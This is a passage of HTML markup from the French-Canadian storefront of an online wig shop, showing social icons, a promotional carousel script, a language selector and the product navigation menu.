        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Klarna 4 paiements sans intérêt</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/fr-ca/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-ca/products/baisi-orange-copper-1b-frontal-lace-wig" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Devise
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Langue</option><option
                          value="en"
                          lang="en">
                          English
                        </option><option
                          value="fr"
                          lang="fr"
                          selected
                          >
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="8px" width="8px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/fr-ca/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-ca/products/baisi-orange-copper-1b-frontal-lace-wig" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Langue
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      Français
                      
  
    <svg class="testament--apollo-down-carrot " height="8px" width="8px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="fr" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/fr-ca">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/fr-ca/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/fr-ca/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">MON PANIER&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca">MAISON</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/glueless-mullet">Mulet sans colle</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">PERRUQUE SEXY</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/pixie-cut-wig-topper">
      Lutin d'été sexy
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Lutin d'été sexy" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/pixie-cut-wig">Perruque coupe lutin </a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/topper">Unité de surmatelas</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">ACHETER UN EN OBTENIR UN GRATUITEMENT!</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/all">
      PERRUQUE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">Perruque Bob</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/full-lace-wig">Perruque fine pleine dentelle</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/frontal-lace-wig">Perruque Lace Frontale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/closure-wig">Perruque de fermeture</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/360-lace-wig">perruque dentelle 360°</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/undetectable-lace-wigs">Perruque en dentelle HD</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/13x6-lace-wig">Perruque en dentelle 13X6</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/t-part-wig">Perruque partie T</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/pages/v-u-part-wig">Perruque partielle V/U</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/t-part-headband-wigs">Perruque bandeau</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/customized-wigs">Perruque de couleur personnalisée</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/double-drawn">Cheveux doublement tirés</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/clip-in-hair-extension">Rallonge à clipser</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/ponytail-extension">Queue de cheval</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/clip-in-fusion-hair">Cheveux T/U/Tape</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/wholesale">
      DE GROS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
